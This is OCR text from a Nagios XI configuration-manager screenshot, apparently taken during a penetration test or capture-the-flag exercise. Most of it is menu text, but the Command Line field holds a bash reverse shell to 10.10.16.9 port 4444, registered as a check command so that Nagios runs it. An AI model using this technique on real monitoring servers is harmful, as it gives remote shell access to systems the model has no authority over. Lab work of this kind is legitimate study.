 Upgrade to a licensed version of Nagios XI and get support and upgrade benefits.
Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Commands
Commands
Advanced
Tools
CCM Admin
Command Management
Command Name *
bash
Example: check_example
Command Line *
bash -c 'bash -i >& /dev/tcp/10.10.16.9/4444 0>&1'
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command
Active
Available Plugins
Save Cancel